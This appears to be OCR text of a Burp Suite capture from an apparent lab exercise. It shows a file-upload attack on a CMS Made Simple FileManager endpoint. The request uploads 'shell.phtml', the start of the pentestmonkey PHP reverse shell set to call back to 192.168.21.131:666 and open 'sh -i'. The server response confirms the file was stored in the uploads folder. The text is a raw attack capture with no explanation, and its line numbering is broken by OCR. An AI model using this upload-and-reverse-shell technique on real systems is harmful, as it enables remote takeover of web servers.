 Request
Pretty Raw Hex
\n
9c5f512462cb7b34ed1; CMSSESSIDb272ee47bbbb=
5ta25gk5t95hl5fedreqs3t4ev
14
15 -----------------------------369156440525797484219459
11416
16 Content-Disposition: form-data; name="mact"
17
18 FileManager,m1_,upload,0
19 -----------------------------369156440525797484219459
11416
20 Content-Disposition: form-data; name="_sk_"
21
22 9c5f512462cb7b34ed1
23 -----------------------------369156440525797484219459
11416
24 Content-Disposition: form-data; name="disable_buffer"
25
26 1
27 -----------------------------369156440525797484219459
11416
28 Content-Disposition: form-data; name="m1_files[]";
filename="shell.phtml"
29 Content-Type: application/x-php
30
31 <?php
32 // php-reverse-shell - A Reverse Shell implementation
in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-r
everse-shell/master/php-reverse-shell.php
33 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
34
35 set_time_limit (0);
36 $VERSION = "1.0";
37 $ip = '192.168.21.131';
38 $port = 666;
39 $chunk_size = 1400;
40 $write_a = null;
41 $error_a = null;
42 $shell = 'uname -a; w; id; sh -i';
43 $daemon = 0;
44 $debug = 0;
45
46 if (function_exists('pcntl_fork')) {
47 $pid = pcntl_fork();
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Dec 2023 09:15:16 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Pragma: no-cache
6 Cache-Control: private, no-cache
7 Content-Disposition: inline; filename="files.json"
8 X-Content-Type-Options: nosniff
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Methods: OPTIONS, HEAD, GET, POST,
PUT, DELETE
11 Access-Control-Allow-Headers: X-File-Name, X-File-Type,
X-File-Size
12 Vary: Accept
13 Connection: close
14 Content-Type: application/json
15 Content-Length: 249
16
17 [
{
"name":"shell.phtml",
"size":2587,
"type":"application\/x-php",
"url":
"http:\/\/192.168.21.148\/cms\/\/uploads\/shell.pht
ml",
"delete_url":
"http:\/\/192.168.21.148\/cms\/admin\/class.jquery_
upload_handler.php?file=shell.phtml",
"delete_type":"DELETE"
}
]